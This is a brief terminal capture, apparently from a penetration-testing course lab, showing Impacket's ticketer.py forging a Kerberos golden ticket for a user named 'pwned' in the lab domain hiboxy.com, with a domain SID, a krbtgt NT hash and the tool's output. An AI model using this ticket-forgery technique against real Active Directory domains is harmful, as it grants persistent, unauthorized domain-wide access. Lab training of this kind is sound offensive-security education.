 sec560@slingshot:~$ ticketer.py -domain hiboxy.com -domain-sid S-1-5-21-1165364801-2165540956-2109386109 -nthash 8b721d95caf73176b4451406715c1c58 pwned
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for hiboxy.com/pwned
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart